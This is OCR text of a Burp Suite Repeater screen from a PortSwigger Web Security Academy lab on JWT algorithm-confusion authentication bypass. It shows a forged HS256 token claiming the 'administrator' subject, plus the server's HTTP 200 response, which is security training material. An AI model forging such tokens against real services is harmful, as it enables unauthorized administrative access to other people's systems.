 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a6b00c804d1c92dc0885ae900200078.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Token
JWT 1 - eyJraWQiOiIzM2MxOTdjOC1hYzQwLTRlZjMtYmFkZC0zYzVlNzgxYTU ...
Serialized JWT
eyJraWQiOiIzM2MxOTdjOC1hYzQwLTRlZjMtYmFkZC0zYzVlNzgxYTU5ZTAiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAiZXhwIjogMTY2MDc0NjYxNn0.
5eycXH_cGgAUMu-NYgLP0ZgGVA931GD7VQDAAuH5KQI
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "33c197c8-ac40-4ef3-badd-3c5e781a59e0",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{"iss": "portswigger", "sub": "administrator", "exp": 1660746616}
Format JSON
Compact JSON
Signature
E5 EC 9C 5C 7F DC 1A 00 14 32 EF 8D 62 02 CF D1
98 06 54 0F 77 D4 60 FB 55 00 C0 02 E1 F9 29 02
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3296
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#10
5;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#97;&#
108;&#103;&#111;&#114;&#105;&#116;&#104;&#109;&#32;&#99;&#111;&#110;&#102;&#117;&#115;&
#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#110;&#111;&#32;&#101;&#120;&#112;&
#111;&#115;&#101;&#100;&#32;&#107;&#101;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via algorithm confusion with no exposed key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/algorithm-confusion/lab-jwt-authenticati
on-bypass-via-algorithm-confusion-with-no-exposed-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 4
3,421 bytes | 238 millis